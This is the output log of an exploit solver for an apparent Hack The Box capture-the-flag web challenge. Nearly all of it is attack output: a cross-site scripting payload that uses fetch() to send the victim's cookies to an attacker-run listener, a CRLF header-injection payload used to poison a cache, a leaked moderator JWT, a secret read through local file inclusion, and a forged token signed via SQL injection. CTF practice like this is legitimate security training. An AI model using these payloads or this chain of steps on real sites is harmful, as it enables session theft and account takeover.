 [+] Started Flask server
[+] Waiting for chrome bot race condition window to open...
 * Serving Flask app 'solver'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:9090
 * Running on http://192.168.2.10:9090
Press CTRL+C to quit
[+] Bot activation detected, poisoning cache in 3 seconds
[+] Xss payload: <script>fetch('http://172.17.0.1:9090/jwt/'+btoa(document.cookie))</script>
 | Encoded: <script>fetch('http://172.17.0.1:9090/jwt/'+btoa(document.cookie))</script>
[+] Header injection payload: \r\nCacheKey: enable\r\nX-Content-Type-Options: undefined
 | Encoded: %0D%0ACacheKey%3A%20enable%0D%0AX-Content-Type-Options%3A%20undefined
[+] Cache poisoned
[+] Leaked moderator jwt: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6IjI4MGNmMThiYWY0MzExYzkyYWE1YTA0MjMzNj
[+] Leaking jwt secret via lfi
[+] Bot activation detected, poisoning cache in 3 seconds
[+] Secret leaked: \jVElw/
[+] Forging malicious jwt
[+] Adding malicous signature via sqli
[+] Added
HTB{ }